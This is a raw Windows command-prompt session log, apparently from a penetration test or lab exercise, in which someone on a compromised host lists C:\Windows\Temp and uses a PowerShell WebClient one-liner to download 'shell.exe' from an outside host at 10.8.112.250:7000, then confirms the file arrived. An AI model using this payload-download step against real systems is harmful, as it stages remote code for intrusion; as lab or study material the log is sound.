 cd C:\Windows\Temp
c:\>cd C:\Windows\Temp
pwd
C:\Windows\Temp>pwd
dir
C:\Windows\Temp>dir
 Volume in drive C has no label.
 Volume Serial Number is 0E97-C552
 Directory of C:\Windows\Temp
06/11/2025  11:17 PM    <DIR>          .
06/11/2025  11:17 PM    <DIR>          ..
08/06/2019  02:13 PM             8,795 Amazon_SSM_Agent_20190806141239.log
08/06/2019  02:13 PM           181,468 Amazon_SSM_Agent_20190806141239_000_AmazonSSMAgentMSI.log
08/06/2019  02:13 PM             1,206 cleanup.txt
08/06/2019  02:13 PM               421 cmdout
08/06/2019  02:11 PM                 0 DMI2EBC.tmp
08/03/2019  10:43 AM                 0 DMI4D21.tmp
08/06/2019  02:12 PM             8,743 EC2ConfigService_20190806141221.log
08/06/2019  02:12 PM           292,438 EC2ConfigService_20190806141221_000_WiXEC2ConfigSetup_64.log
08/06/2019  02:13 PM                21 stage1-complete.txt
08/06/2019  02:13 PM            28,495 stage1.txt
05/12/2019  09:03 PM           113,328 svcexec.exe
08/06/2019  02:13 PM                67 tmp.dat
              12 File(s)        634,982 bytes
               2 Dir(s)  39,124,709,376 bytes free
powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.8.112.250:7000/shell.exe','shell.exe')"
C:\Windows\Temp>powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.8.112.250:7000/shell.exe','shell.e
xe')"
dir
C:\Windows\Temp>dir
 Volume in drive C has no label.
 Volume Serial Number is 0E97-C552
 Directory of C:\Windows\Temp
06/11/2025  11:30 PM    <DIR>          .
06/11/2025  11:30 PM    <DIR>          ..
08/06/2019  02:13 PM             8,795 Amazon_SSM_Agent_20190806141239.log
08/06/2019  02:13 PM           181,468 Amazon_SSM_Agent_20190806141239_000_AmazonSSMAgentMSI.log
08/06/2019  02:13 PM             1,206 cleanup.txt
08/06/2019  02:13 PM               421 cmdout
08/06/2019  02:11 PM                 0 DMI2EBC.tmp
08/03/2019  10:43 AM                 0 DMI4D21.tmp
08/06/2019  02:12 PM             8,743 EC2ConfigService_20190806141221.log
08/06/2019  02:12 PM           292,438 EC2ConfigService_20190806141221_000_WiXEC2ConfigSetup_64.log
06/11/2025  11:30 PM    <DIR>          Microsoft
06/11/2025  11:30 PM            73,802 shell.exe
08/06/2019  02:13 PM                21 stage1-complete.txt
08/06/2019  02:13 PM            28,495 stage1.txt
05/12/2019  09:03 PM           113,328 svcexec.exe
08/06/2019  02:13 PM                67 tmp.dat
              13 File(s)        708,784 bytes
               3 Dir(s)  39,124,434,944 bytes free